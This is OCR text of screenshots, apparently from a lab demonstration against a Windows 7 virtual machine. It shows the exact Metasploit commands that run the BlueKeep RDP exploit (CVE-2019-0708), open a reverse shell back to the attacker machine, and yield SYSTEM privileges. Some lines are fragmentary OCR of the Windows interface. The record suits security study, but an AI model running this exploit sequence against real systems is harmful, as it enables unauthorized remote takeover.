 Windows 版本
Windows 7 旗舰版
版权所有 © 2009 Microsoft Corporation。保留所有权利。
Service Pack 1
理器
置
护
系统设置
中心
ows Update
息和工具
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\xiaowei>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::1c8f:3769:db30:e20a%10
IPv4 地址 . . . . . . . . . . . . : 192.168.174.130
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.174.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 3
target => 3
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.174.129:4444
[*] 192.168.174.130:3389 - Detected RDP on 192.168.174.130:3389 (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.174.130:3389 - The target is vulnerable.
[*] 192.168.174.130:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000, Channel count 1.
[*] 192.168.174.130:3389 - Surfing channels ...
[*] 192.168.174.130:3389 - Lobbing eggs ...
[*] 192.168.174.130:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 1 opened (192.168.174.129:4444 -> 192.168.174.130:49208) at 2019-09-08 07:29:43 -0400
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>ipconfig
ipconfig
Windows IP
DNS . . . . . . . : localdomain
IPv6 . . . . . . . . : fe80::1c8f:3769:db30:e20a%10
IPv4 . . . . . . . . . . . . : 192.168.174.130
. . . . . . . . . . . . : 255.255.255.0
192.168.174.2
isatap.localdomain:
DNS . . . . . . . : localdomain